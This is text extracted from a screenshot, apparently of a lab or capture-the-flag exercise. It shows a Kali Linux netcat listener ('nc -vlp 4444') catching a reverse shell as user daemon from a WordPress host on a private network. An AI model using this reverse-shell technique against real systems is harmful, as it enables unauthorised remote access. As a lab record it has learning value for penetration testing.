 New Tab - Mozilla Firefox
Old Candy Shop… × Connecting… × +
192.168.43.97:8080/wordpress/wp-content/theme × Search
Most Visited Offensive Secur… Kali Linux Kali Docs Kali Tools Exploit-DB Aircr
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -vlp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.43.97.
Ncat: Connection from 192.168.43.97:54352.
Linux Freshly 3.13.0-45-generic #74-Ubuntu SMP Tue Jan 13 19:37:48 UTC 2015 i686
i686 i686 GNU/Linux
08:45:39 up 1:28, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$